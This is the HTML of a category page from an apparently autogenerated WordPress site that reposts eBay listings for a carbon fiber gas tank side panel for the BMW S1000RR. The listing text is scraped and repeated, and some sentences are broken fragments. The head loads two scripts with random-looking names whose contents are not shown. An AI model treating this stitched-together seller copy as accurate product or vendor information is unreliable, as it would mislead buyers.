

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbonfibercontainer.com/category/15-17/
body_size: 18773
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  	  	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber</title>
	<meta name="description" content="">
	<meta name="author" content=" ">
	

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1">

	
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="pingback" href="https://carbonfibercontainer.com/xmlrpc.php" />
	<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; Feed" href="https://carbonfibercontainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; Comments Feed" href="https://carbonfibercontainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; 15-17 Category Feed" href="https://carbonfibercontainer.com/category/15-17/feed/" />
<link rel='stylesheet' id='pls-slideshow-orbit-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/orbit.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-image-util-fancybox-style-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='columbus-style-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-plugin-nags-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/plugin-nags.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-widget-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-default-960-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/960.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/jquery-ui/css/smoothness/jquery-ui-1.8.17.custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carbonfibercontainer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var info = {"ajaxurl":"https:\/\/carbonfibercontainer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/jquery.orbit.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen.jquery.min.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen-custom.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbonfibercontainer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carbonfibercontainer.com/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Carbon Fiber Tank"/>
	<meta property="og:title" content="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>
		<meta property="og:description" content="You may also like. For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL"/>
	
	<meta property="og:url" content="https://carbonfibercontainer.com/2018/11/04/for-15-17-bmw-s1000rr-gas-tank-side-trim-cover-panel-fairing-real-carbon-fiber-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<meta itemprop="name" content="Carbon Fiber Tank">
	<style type="text/css">body {
}
#inner {
}
header h1 a {
}
header h2 {
}
.h-email a {
}
.h-phone {
}
body.page-template-page-template-listings-php #full-search h3, body.home #main #listing h3 {
}
#main #listing h3, body.page-template-page-template-listings-php #main h3 {
}
.orbit-caption p.address a, .orbit-caption p.address a:visited {
}
.orbit-caption p.address {
}
header .primary, header .primary ul ul, header nav {
}
.primary ul ul.sub-menu li a {
}
header nav ul li a {
}
header nav li.current_page_item > a {
}
header nav li a:hover, header nav li a:focus {
}
#listing .lu-right h4 a, #placester_listings_list .lu-right h4 a {
}
#listing .lu-right h4 a, #placester_listings_list .lu-right p.desc {
}
#listing .lu-right h4 a:hover, #placester_listings_list .lu-right h4 a:hover {
}
#listing .lu-left p, #placester_listings_list .lu-left p {
background-repeat: repeat !important;
background-position: top center !important;
background-attachment: scroll !important;
}
#listing .lu-right .lu-links a.info, #placester_listings_list .lu-right a.info {
}
.lu-right a.details, .lu-right a.details {
background-repeat: repeat !important;
background-position: top center !important;
background-attachment: scroll !important;
border: 1px default  !important;
}
body.single-property .property-details .fold-l h2 {
}
body.single-property .property-details .fold-l h2 a:hover {
}
body.single-property .property-details .fold-r p {
}
body.single-property .property-details .fold-l p span {
}
body.single-property .property-details .fold-l p {
}
body.single-property .property-details p.p-info {
}
body.single-property .property-details p.p-info span {
}
body.single-property .property-details #main .user-generated h2 {
}
body.single-property .property-details #main .user-generated p {
}
body.single-property .neighborhood-widget h3 {
}
body.single-property #map-widget h3 {
}
body.single-property #gallery-widget h3 {
}
body.page-template-page-template-blog-php #inner #main h2 {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top {
background-repeat: No Repeat !important;
background-position: Top Left !important;
background-attachment: scroll !important;
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top h2 {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top h2 a:hover {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top p.post-info {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top p.post-info span {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main p {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main p a {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main a.read-more {
}
body.single-post article header h2 {
}
body.single-post article p {
}
body.single-post article p strong {
}
body.single-post article p a {
}
body.single-post article p a:hover {
}
.widget h3, aside #floating-box #map h3, aside .placester_contact h3 {
}
footer h1 a {
}
footer nav ul li a {
}
footer h2 {
}
.f-email a {
}
.f-phone {
}
footer p.address span {
}
footer p.address {
}
</style><script async type="text/javascript" src="/bygavegax.js"></script>
<script type="text/javascript" src="/kewyrel.js"></script>
</head>

<body class="archive category category-15-17 category-574">

	
	<div id="container">

		
		<header>
			
			
							<h1><a href="https://carbonfibercontainer.com/">Carbon Fiber Tank</a></h1>
				<h2></h2>
			
      <div id="nav-login">
							</div>
			
						<p class="h-phone"></p>
						
							<p class="h-email"><a href="mailto:"></a></p>
						

      <div class="clearfix"></div>

			<div class="primary">
				<nav>
	<div class="primary"><ul><li class="page_item page-item-10"><a href="https://carbonfibercontainer.com/contact/">Contact</a></li><li class="page_item page-item-11"><a href="https://carbonfibercontainer.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-12"><a href="https://carbonfibercontainer.com/service-agreement/">Service Agreement</a></li></ul></div>
	
</nav>			</div>

		</header>
<div id="inner">
	<div id="main" role="main">
			
        <h2>15-17</h2>

	

<div id="blog-post-feed">

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-917 post type-post status-publish format-standard hentry category-15-17 tag-15-17 tag-carbon tag-cover tag-fairing tag-fiber tag-panel tag-real tag-s1000rr tag-side tag-tank tag-trim blog-post" id="post-917">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2018/11/04/for-15-17-bmw-s1000rr-gas-tank-side-trim-cover-panel-fairing-real-carbon-fiber-2/" rel="bookmark" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon FiberPermalink to ">For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber</a></h2>
	            <p class="post-info">Posted on <span>November 4th, 2018</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-01-opfq.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>
  <br/> 	  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-02-el.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>
	<br/>	  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-03-ys.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/> 


 <br/>
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-04-mj.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>  <br/> <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-05-inpm.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>   <br/>  
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-06-crt.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>	 

<br/>  	  <br/>  	 	 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/><br/> 	  You may also like. For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber. Made of 100% High Quality (Pre-Preg) Carbon Fiber. OEM Style Mounting Tabs. This is an aftermarket part; therefore, some adjustments may be require for proper fitment. Return: 30 days from when the item is delivered. All of the above will be applied regardless of the reason for returning. Air small parcel service. International Buyers Please Note. Buyers have to pay for the return cost and we will pay the cost for resend. Thank you very much! If you have any questions with our products or service. We will make response within 24 hours. The item &#8220;For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber&#8221; is in sale since Tuesday, October 24, 2017. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Motorcycle Parts\Body &#038; Frame\Fairings &#038; Body Work&#8221;. The seller is &#8220;motoparts-outlet&#8221; and is located in Walnut, California. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
	 <ul> 
<li>Brand: motoparts-outlet</li>
<li>Manufacturer Part Number: 20171025015</li>
</ul>
 	<br/>
  
	 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/><br/>
							<a class="read-more" href="https://carbonfibercontainer.com/2018/11/04/for-15-17-bmw-s1000rr-gas-tank-side-trim-cover-panel-fairing-real-carbon-fiber-2/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/15-17/" rel="tag">15-17</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/cover/" rel="tag">cover</a>, <a href="https://carbonfibercontainer.com/tag/fairing/" rel="tag">fairing</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/panel/" rel="tag">panel</a>, <a href="https://carbonfibercontainer.com/tag/real/" rel="tag">real</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/side/" rel="tag">side</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>, <a href="https://carbonfibercontainer.com/tag/trim/" rel="tag">trim</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-387 post type-post status-publish format-standard hentry category-15-17 tag-15-17 tag-carbon tag-cover tag-fairing tag-fiber tag-panel tag-real tag-s1000rr tag-side tag-tank tag-trim blog-post" id="post-387">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2018/05/08/for-15-17-bmw-s1000rr-gas-tank-side-trim-cover-panel-fairing-real-carbon-fiber/" rel="bookmark" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon FiberPermalink to ">For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber</a></h2>
	            <p class="post-info">Posted on <span>May 8th, 2018</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-01-kocp.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>	  	<br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-02-mesf.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>    <br/>  
	
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-03-dmg.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/> 
<br/>
		
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-04-ios.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>

  <br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-05-im.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>
  
 <br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-06-ax.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/> 	<br/> 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-07-seq.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>	
<br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-15-17-BMW-S1000RR-Gas-Tank-Side-Trim-Cover-Panel-Fairing-REAL-Carbon-Fiber-08-gac.jpg" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/>	    <br/>  
	 
<br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/><br/>
Bar Ends / Swingarm Spools. Foot Pegs / Bracket Footrest. Brake Pedal / Gear Shift lever. Handlebar / Handlebar Risers. Turn Signal Lenses / Lights. Lowering Kits / Links. Mirrors / Mirror Base Plates. Gas / Reservoir caps. Upper Fairing Stay Brackets. Air Intake Duct / Tube. You may also like. For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber. Made of 100% High Quality (Pre-Preg) Carbon Fiber. OEM Style Mounting Tabs. This is an aftermarket part; therefore, some adjustments may be require for proper fitment. Return: 30 days from when the item is delivered. All of the above will be applied regardless of the reason for returning. Thank you for interesting in our products. Please keep the return items in their retail packaging as if new. We are unable to accept any items that have been used. Submit A Claim In Just 3 Easy Steps. Step 2: Send the item back or send us pictures for testing and inspection. What Is Not Covered. Physical damage caused by abuse or misuse. Failures due to fire or water. Damage caused from installation. We have our own production base in China and our products have been marketed to many countries in the world. Sells standard parts and accessories for. S the new market trends closely and takes orders for customized product designs and productions, provided by. Our exclusive products supplier in China. We are committed to resolve all issues in a friendly and satisfactory manner. If you do not get a response from us, please kindly check your junk or spam mailbox. Meanwhile, We are located in 337 Paseo Sonrisa, Walnut, CA 91789. You are welcome to visit. The item &#8220;For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber&#8221; is in sale since Thursday, November 09, 2017. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Motorcycle Parts\Body &#038; Frame\Fairings &#038; Body Work&#8221;. The seller is &#8220;mt-goodparts&#8221; and is located in Walnut, California. This item can be shipped worldwide.

	<ul>		
<li>Brand: HTTMT</li>
<li>Manufacturer Part Number: US-BMW1000R-16+17-CN</li>
<li>Bundle Listing: Yes</li>
 		</ul>	
	  <br/>  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber" alt="For 15-17 BMW S1000RR Gas Tank Side Trim Cover Panel Fairing REAL Carbon Fiber"/> 
 <br/>
 							<a class="read-more" href="https://carbonfibercontainer.com/2018/05/08/for-15-17-bmw-s1000rr-gas-tank-side-trim-cover-panel-fairing-real-carbon-fiber/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/15-17/" rel="tag">15-17</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/cover/" rel="tag">cover</a>, <a href="https://carbonfibercontainer.com/tag/fairing/" rel="tag">fairing</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/panel/" rel="tag">panel</a>, <a href="https://carbonfibercontainer.com/tag/real/" rel="tag">real</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/side/" rel="tag">side</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>, <a href="https://carbonfibercontainer.com/tag/trim/" rel="tag">trim</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
    <nav class="posts">
        <div class="prev"></div>
        <div class="next"></div>
    </nav>
    

</div><!-- /#blog-post-feed -->	</div><!--main-->

	<aside>

	
		<section id="search-2" class="widget widget_search widget-widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://carbonfibercontainer.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://carbonfibercontainer.com/2025/11/27/ninja-sl2-carbon-fiber-air-tank-774500-with-prov2-regulator-lime/">Ninja SL2 Carbon Fiber Air Tank 77/4500 With Prov2 Regulator Lime</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2025/11/27/carbon-fiber-gas-tank-dash-panel-console-for-harley-13-17-street-bob-fxdb-black/">Carbon Fiber Gas Tank Dash Panel Console for Harley 13-17 Street Bob FXDB Black</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2025/11/27/new-empire-ultra-carbon-fiber-air-tank-684500-matte-black-bottle-only/">NEW Empire Ultra Carbon Fiber Air Tank 68/4500 Matte Black Bottle Only</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2025/11/26/carbon-fiber-painted-fuel-gas-tank-cover-cowl-for-suzuki-gsxr1000-2009-2016-us/">Carbon Fiber Painted Fuel Gas Tank Cover Cowl For Suzuki GSXR1000 2009-2016 US</a>
						</li>
					<li>
				<a href="https://carbonfibercontainer.com/2025/11/25/hk-army-hstl-carbon-fiber-air-tank-68-ci-4500psi-purple-free-shipping/">HK Army HSTL Carbon Fiber Air Tank 68 CI 4500PSI Purple FREE SHIPPING</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive widget-widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://carbonfibercontainer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carbonfibercontainer.com/2023/08/'>August 2023</a></li>
